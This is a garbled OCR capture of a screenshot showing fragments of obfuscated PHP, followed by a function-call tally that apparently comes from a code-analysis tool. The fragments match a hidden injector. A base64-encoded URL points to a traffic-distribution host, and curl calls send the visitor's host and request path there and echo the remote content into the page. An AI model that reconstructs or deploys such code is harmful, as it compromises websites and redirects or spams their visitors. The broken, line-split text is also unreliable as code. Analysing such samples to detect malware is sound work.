
<?php
$s2
=
"aHR0cDovL3d3dy50cmFmZmljLXRkcy5jb20vbmV
t(
$ch
,
10002
,
$u
);curl_setopt(
$ch
,
19913
,
1
);curl_seto
or: "
.stripslashes(
$e
).
"-->"
;}curl_close(
$ch
);
retu
1'
)){
function
f1
(
$str
)
{
return
 preg_replace(
"/[^a-z
(
$p
);
$o
=
$_SERVER
[
'HTTP_HOST'
];
$ui
=
$_SERVER
[
'REQUES
="
.
$o
.
"&client="
.
$cl
;
echo
"<!--read_url-->"
;
$c
=b1(
Function Calls
trim
1
dirname
1
basename
1
base64_decode
1
function_exists
3